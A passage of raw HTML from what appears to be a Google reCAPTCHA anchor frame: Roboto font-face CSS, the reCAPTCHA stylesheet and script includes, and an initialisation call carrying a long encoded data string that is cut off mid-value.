  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="biY-gp71ESzr9Ist27QTQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="biY-gp71ESzr9Ist27QTQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="biY-gp71ESzr9Ist27QTQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22d8ObwqA4w69Zw73CscOtw7zCg3BlRxvDp8OHTllCScKvw7c1GW/CisOPwpzCrAVFw4gYfUkSwqYew7LChcK0wq8OwoLCq8O3wrxVwqQiw6J8LV/DpBlzIBF+w5w/VEBgHMK7woLDuhB5SV8nwqLDicKBNw8cJEYJwrzDpcKdw6bCocOKwrAGw4zDn8OZwptqaMKYw5HDgMKxwrbCgGlXw5jClMKjRcO/M8K6w7DDpcORSsODbDw/RgrDoSM/w7IqwrnDk03DqAjCt8OKw5TDkRfDscOcchXDqht6woQ/O8OpHkTDqFTCkGtHOcO2FDbCkStww4DChhcKw5HCrA/DoVtMwqhBfiEdwoEUwqpAWCDDjX95dcO6w7sVwr/DqcKUHMOyacK1w5rDmsOgTHBmw6vDp8K0w4NUw7DCs3PCosOMw4lKwrVGw4/DosOrw4kmQiTCjDgrwpshw67DucO9wocKNlNgwpRhw5HDtxbCusOow6w6wqxPwpgYZcO0wp/CrFpnwpUjNEYTw5jDqWnCgRZ5w4Yvw4rCiGTChAbDlMOpw5pFJsO/[base64]/[base64]/CqHXDo8KTw6TCgzvDui/DgS/DssKLwqDChcOdAsKzw7k/[base64]/CiWPCn8KcJCshGAw5wq3Cv0DDuWrChQ/[base64]/wpjCiMK/[base64]/TcOzw5E0wpVmw7nDi8OSVcKxwp1cw7XDlMOxEVzDhnMvw4PClcKDGSfCmBPDu8KIVMO+fxPDmMKtNMOsRCdNwrZ+DMO6RSILw5oheTNbwpgewocVLMKHLcKUw4RfZwXDlXzCs0Qpw6fDtcKCwrtkR8OTw73DigrDmTvCoFN/LMKHw5LCjDvClcOEC8KpGcK/w5kAwopkC1l1M3jDgcO7PxHDjcOewpvCrMORFnM4YcKzw7EtwpjCmGt/[base64]/wqhUwqbCnMK/[base64]/[base64]/[base64]/CmcOuw61SN3fCrGUfO1geG8OaFHZEf13CtMOnaiBwbn5iw7fCgMKswqfCiMOnQn0uPcKgwq15w4QxwpfCiMKpYgrCpj14cMKeRwTDksObOwjDrMKOE8Kzw5sPwoTCnEzCgVrClUfCkmbDg0fDu8OsMx4NwpAuw40HEcK2VMORIAV8Z0/Cux7CkiTDgijCv2DDkMKGw4JJwqnCv8KiMFXDpyjCk8KjIjLCt3XDiMKxwrM/LcKHJmMSw7HCrTbDuzzDoMOzWcOGwo3DnQ5FHX3Cu3DCmHTCn3EVfhvDhsOgwp1KwpfDgMKtUEzCtx12aUjDqsKywozDsV/DvMOeBFfDg8OVG09Pw45Uw6nDscKUSlHCosO0BiADXMO5Bg7DmxPCssOqCmvCkzwpKcK/woPCmcKmXsOXw4fDsCh9wr9GwptCPwfCqMOLA8Kqw6hTEAxKBzVCAMK5GWJlcCbCuxd/Ax5dwqzCtjPCosKWw47DusOgwooeBBPCr8Kcw7k1fz/[base64]/DpMKxw7/CmzDCkMOldErDmcO9wps0wqbCgAvClcO4BsOPw7MSPkQzwpLCgjZMYh/DlzFhTRoLwr4Gw6jCgsO4w6oONwQzLi56wp7DnlvCn1sxE8KzNDbDisKoM1fDgRXCscKIWwl3YsOawoTDgkYqw4DCmMOdKMOnw7jCqsORw5hGw7/CssKnQjDDoWlSwqzDhsKfw4wAeT/[base64]/[base64]/[base64]/DoVJHwoTCr8KARMOHVsO+wrnDqibCokhYw7vDjcK4LBLDgGc9fTLClkMTIhdlZS/CvUZcwpgQwq0gLhgDwqtCG8OvcsKsIMO8wonCh8KXwpzCpWbCoRBhw4NRw7JCBynCgw/CiE01NcOBw6U1QHrCnMOIRcOvA8KneMKdMMOSw6zDmm3Ch2nDmWFEFMKiTMKaMcO+w4spLjdpwql9SRQRZMOROm0LLsKsI0opw6nDngouHgdsasOywoA/eXLCusOtF8OawqrDkRgIdsOJw4k5ccKnGRlWwrlPbTPDmcORacOiw6/[base64]/w4ABQsOaYFTCgR9uw5k1O3tRwo/DtHxoRMK9ZMOUIMKwA8K2Nx3CpAnCn8OLO8KseVbCrynChsKxSsOZw5Fsc8K6C8Kdw5fCssOUwoAxRsKTwrzDjQfDgcK4w7jChsK1IWAQGzrDuXTCuTYDBcKlGC3DlsOyw6k/ZVpewpHCq8OzJizCtSFbw7vCq09NMMKPKMO1w5YXw5F0fiM8wrLCiyPCqsKEOkEqYTsrfVHCrsOUDgjDqjLCh04BSsOtwovCuMKrCAFvwrEOwoPChjggd0vCsxcrwoZ6wq5EU08jPMOJwqnCpMKnwppzw6bDoMKPKCDCpMO4wpdFw4fCqG/CgMOKJRvCnMKpw6ZQw6UawpvCscK+wpkYw6/[base64]/[base64]/CosKTwpfCkXRCwo3Dh8KDNMKEWcO9BcOGHcOiw41pwoXDgMOgwpjCuMOMw7nDucOtZcKFw4YnwpJeMMKUw40NwrvDkQkZXwkQw5hFw7lQSDgqWMO8w4LCnsKow5XCjCrDmwIkJ8KcX8OkS8O6w5/CrcOxdS/[base64]/w6VzS8OoQMOxfMOSw5Auw6HCi8O/wrLDtcK9wpoDIG3ClVjCg8OURHnCv8Okw6zDgyfCvnfCncKhwoh+JsOpYcOkw77ChmzDgU9kwrnDt8K6Y8OKwovDksOxw79+GsONw7LDnMOhMcOswrYNacKoUljDlsKow6PCuSAQw5XDt8KJemfDrmTDscKzw5hqw4gML8KQwpRSIsOsXj/DlsO8RjfCtzXDpz16N8Ohc0nDllrCjDXCjmXCuHnCkEcSTMKLEMOAwrvDmcKnwq3CmADDiG3ChU/ChcKdw6cTAhjDpSHDnA7Cq8KMHsOTw6h4wpwQXcKfLUpww5hBDllUwrbCpcO7GsKvFQzDq2DCmMONwqjDjBhrwrHDiF7DmnYSHC7DqWc5fQXDlMKyD8OCwpgrw4NAw7kNcBtnIlPCgcKew4HCskFNw5rCqWLDgEzDoMO/w7xNDzIofMKfw5TDr8KUQ8Oqw6BrwrISwpluEMKyw7FLw4EDwqNpPMORMgtrX8KIw6YXwr/CqcO+wqsyw4TDpB/[base64]/CqMOrRWDCtyEuwoNXSF8YwoXChMKSIcOtCz7Cq8KXd8K0woXDtsO0KsKOw6bCisOhwoxFwoNIN8O/[base64]/RBPDhy7CnSHDqFfCpMO1PTjDonDDu8O+w5cWw4nCihY0wqnDhsOhS8K9ZFF1WnYTw6Z+EMKFwrvDsSZ/P8KXw4Mmw6giTkLDlF8cc2I/[base64]/wp12w4UwfMKLw7bCisKtAMOlaSUnwrbDmsO7wqgcJsKTwr0hw5zDnit4QcKDfizDjsOPaSHDpFLCgV7CjMKMwqLCm8KbDhvCtcOdOSsYwowEI2V0w5kpF3/CjTDDgDYjH8OLXMObw6LDtRjDr8OOw5vDmnjDklvDtUTCmcKdw45iw4QgHEg/PcKXwoXCmyrCpMOfwpXCjGVIPWgAQADDnRBew4jDsndmwoVWdFHCnsKawrvChsO4YibCvjfCu8KgDMOQNnwmwoLDjsOWwp7CkFM1R8OaCsOcwofCtFzCuX/DgWrCg3jCuwJ2AsKRMEQofVJtwqdGIMKPw7ABb8O8XQlgKV/DjFfDl8OgFSDDrxNAMcOoMzDDg8OSdk3DqsOURMOSKxkCw4TDoMO/YiLCu8OtaUzDr18nwrdSwrlxwrg7wphpwrcHYX7DkyLDocOrIR4XIjzDocK3w7MQDF7ClcOPNwfCkD/DpsOND8K1AcO3DcOtw4oTw7rDtmfCjiLDjxkjw63CksK0TiBrw5x3O8O8RMOXw49+EcOzMk5LRk96wokoDlvCsyjCmsOwdxDDlsK7woLCm8KcAyJVwq7CtMOZwo7CsWPCp1g+P2wwEMKuXsKkNsOHJ8Ovwrg9wq3DiMO7csK5ejPDtjUZwrsBUsK0w5/CosKTwpQMwqtaBSzCrH7ChQHDoGjCnyRqwoMJGg81LXBbw5EVeMKfwpPDr3PCssO3DnzDvyjCvijClnxPcG81RysNw619EcKQWcO8w5x1dHLCocO1wqbDlF/CmMKJQUFhWCzCpcK3wr0Jwr4WwrbDpmtnEsK8NcK2Wm/ClFYuwpLDtsOew5sywrViXcOSw7Zlwpsnw5sxC8K/w73DiMO7HMO7KV/Cl3JKwp3Cm1rDgcKIw6sLMMKRw6fClTUJRwXCtTlnTxTDjXw2w7TCkMOVw5dmQCxIWsOKwpvDnsOnbsKow6IFwoQAWsOYwrwidcKwC2w7Cm5ewpbCrsOfwrDCgMKiMBgMwoQkVcK3aCrCi2HClcKJwogsJV06wp8/[base64]/DtsOzNMO4wpvDn0rCmcOxwo/CoMKTZkZuwr3CjMK1wqJKwpRNLMOXO8OSasOEw651wpfDgALDscOCEA/Cq0XCncKxajnDhcOwY8Oew5HCoMOiwp8dwrxGTknDvcOZFgg8wrfCmSXCnl7DvlURVwl/wrLDtHUEKm7Duk7Dj8KAVhtmw7RVQwgmUMK4X8OuH2PCpXPDqsOvw6wHwqh0dRpWw6s7wrPCuC/DrngMQMOiH1MHwoN2XMKPH8ONw4nCjGhuw6xMwprCtWLCizHDscOyagTDpQ3CrypVw54LBifDpsK1wrsUOsOzw6LDrC/[base64]/Ds3XCq8OCwrp7w71fw5c1V8K0SMOkQ8KuKxPChsOjwo3DiQ3CnsO4wrQqw6jDtUPCgcKbw7/Dg8OgwpTDh8OBWMOJAsOnVXw6wqQgw5JZMXHCrgnDmTvCocOpw6klY8OxTlkVwpJEMcOiNjUpw6PCr8K7w77Cs8Kyw58sTcO/wozCkQfDicOxUcOkLgfDo8OVcmfCkMK4w7t8wrHCv8OTwpAlMSPCt8KoETtnw57CrFcdwp7DkB9QdnEkw5BMwrJMYcOpBnTCnELDgMO6w4jCqw9RwqfDjMKnw4HCocO/UMKieUrCo8OJwoHCmcO5woVTwofCtXwnbnV2w7rDhcKSPQkWPcKLw54YXWnCr8OVEGzCtmxXwqRhw5ZFwoF/LDNqw7rDq8KcSnnDkhovwr3CnhFrTsK8w5PCqsKLwpNCw6t0XMOBC2nCmxTDikEXE8KGwqEpwpbDmDRAw5dyHcKjw4LDvcOSLgvCv2xIwpvDqUxAwoY0YnvDh3vCm8OTw5PDgFDCkAjClj0haMOhwp/CnMK7w5/CuA0ewrjDpsO+egbChcOYw6XDscOBSjFWwpfCqlVTJ2kGwobCncODwqTCqk1UMSvDgB/DmsOAXMKbECNkwrLDvMOmO8K+wq50w4R5w5jCp3fCnWk1BAbDuMKgdcKhw581w6XDjn7Dgmkhw43CvXbDpMOaPURhMyR/[base64]/DoMO1JsOsOjBHw6/DvS7Dk8K5a004GsOuwobDmARKwrLDgcO9w4l0w6rCqSNlPMKbc8OqE0TDscKqYGpRwrUYecOUGkXDviRFwr44wrMOwo9FGS/CvirCrUnDgAzDoUbDn8OmNiFLVjoBwqXDrX0zw7/[base64]/Ck8ODw7XCgATChnJhekpvw4PDlzFIw6BzK8Krwql8YsOxLV10ZV4neMKwwrvCrikWDsKvwqBFFMOeLcKWwqzDt1sowozCqMKzw5wzwo4feMKUwprDhhPDnsKfwo/[base64]/DjAMmw7DDs3DDm3shK8OePcOlwrjDgDrDrhjDgcK8wq8+wpx8CsOlw74fw7UtfMKTwqgWU8OnWkdAIMO4HsOGCQBAwoUywrnCocO1wr1mwrTCrG/[base64]/aFQrw5rCuyZWP8OcwqnDmMOKw7DDnsO3w7wRw7NPwrhNw4E3w6nDr3wzwp9tbBjCqsONd8O1woxWw5bDtB0iw7tGwrrDi1vDsGXCh8Kowr1hCsOJEsKQGC/CisKaSsKzw7FywpjCtR9cwoAGKFfCjj5jw4wmFTRjd2vCncKwwpjDp8OxYgJnwoPCjmMkTMOpAjEHw4d8wpbDjHDCs3/CtWLCo8OVwpMUw5t6wpPCrsOVZcO4e2fCvcKHwo4rwp5Gw59zw59Ww6wAw4NEw4YFF0Nnw4ooH05KXDDCn3c0w5rCicKPw6LCmsODe8ObNsOTw4Vkwq5YX0rCoTkTOVQAwo/DsxY4wrjDn8Kpw4QSWyJXwrbCmcK5UF/Cs8KeIcKXCSPDoEctIGDDm8KpNkl+Q8KbCkHDlcKrEsKtcyPDiEglworDn8ODRcKQwovDmi/Dr8KyRE/DlVJew7h/wpFNwoREeMKWBUVXVzgbw5AEAxzDjsK0YsOxwrrDmsK3wrlWPiPDjV7DnFdlIjbDrsODE8KzwqkpY8KvMsKUGsKTwpMCZ3kVbEHCjsKcw7UEwrzCscKQwo4JwoB9w6B/BsOsw4UUdsKVw7YXP2zDmzlGDzbClVHDkxwAw7bCtDbDosKVw43CuhkaUcKMdGoINMOWS8OmwoXDrsOSw40yw4LCksOscGPDnENJwqzClnJ3U8KTwrF4w7XCnQ/[base64]/DgcOjAzVUw6jCg3V/wpg8U8KLM8OgXQ8kwo9fI8K+DG04wrQkwobDhcKdGsOiXiLCvhDCt2DDrG7DhMOPw6vDoMKFwrxhG8O6GSZCRF4HACfCn0/CgQ/[base64]/[base64]/wrphwrk3w47DrWHCkMKLw6x5PQ5Uw65jNQLDi0bDqltKKAJ/w79NHGVXwow9BcO1fsKXwpnDlELDm8Klwq/Dl8K8wr1+TA3CqWNkwq0mF8KAwoDCtFJOACLCrcKiJ8OICgoyw4zCnVTComVawopqw4XCscOUYTZuCXBRUcOmQsKBasOCwpnCncOMwpQYw64CUkzDnsO3JDcowoXDpsKTVRMHQMKkVW3DvkAywo9ZOcODw7tQwow2ISdcFVxhw48FdMOOw77DoQUBWz/Ck8K9Qm7DpcOqw4tgFRYrPnbDikrChsOKw5/CjcKoB8Oyw54qw4DCkcKZDcORbcOKIRh1w7t8B8OrwpJDw6PCplvCoMKFE8KZwofChGbDnEjDusKPflRuwrskXw/CmHLDvTDCicK4FCpHwpHDgEDCtsOFw5vChsKQaQ9Le8O/wrjCqg7DjcKzDUlYw54CwqPDvXPDuBl9IMO7w7zDrMOPFV3Cm8K+XjfDp8OvciHCusOpSFHCg0cbLsKvYsOqwoPCgMKsw4bCq1vDt8KNwpwAfcOzwqFMwpXCrGLCiQ/Di8K0ISjCpVnCk8KoEBHDtcO+w7jDuRl+JcKvZT7DicKJGsO+e8Kuw5cjwpxzw7rCp8K/[base64]/DtsKGIsOmwpk3w48qw5fCvMKBwqpTQyfCoyBKVgEpwpPDlcKVI8O7wrHCjQp5wqVUHRTDsMOWVMOldcKOWsKKw5nCvlBRw7jCjMKvwrdTwqDCjGvDjcKWRMOWw6dFwrbCugzCtVlUSzrCgMKPwpxkU0TDvE/DkcKmK0fDr3kPGRjCrQLCgMKXw7QBbgtYJsOxw4/Cm0V8w7fDl8Ofw6hKw6AnwpQqw6sZLMK6w6jCksOZwrJ0DRowQsKxeWbCksKgH8Kzw6I7w6MMw6EPYlQ4wpvCmcOgw7HDo3YMw55ywpJfw7tqwrHCsEPCriDCosKQUCXCicOJWijCvMO1KS/DlMKRdl1oU0pIwo7Dog0awoIKw6lIw7xew41KV3TCrzs6TsKew7vCqMKSecKRejjDhHMLw6UIwpLCosOUfWVEwo/CnMKcITHDl8KJw4nDpWjDl8Ktw4I4N8KtwpZifQDCqcKywpnDpCHCjHLDksOQXnDCjcODVmvDo8Knw7thwp7CgHcCwr7CqlXDgz/DhMOzw5HDiXApw6fDjsK2wpLDti7ClMKqw6XDvsO3dsK3Pg0MHcOEXhR+MFt8w7l8w4DDvTDCnGDDnsOoGwLDvBLCu8OsM8KJw47Ck8O2w6k1w4nDqAzCqmFueUoHw6PDrD/DkcKnw7nCvsKVe8Osw7E4Aip0woQQPE1+DhhJQsOVZhjCpsOLVglfwpdMw4vCnsKjV8OlMWXChRUSw7UNNS3CtmZDBcOcwrXDjjTCjWdgB8O+dlEswpDDt19fw58kc8OvwqDCv8KwecOVw6TCug/DiUhmwrpbw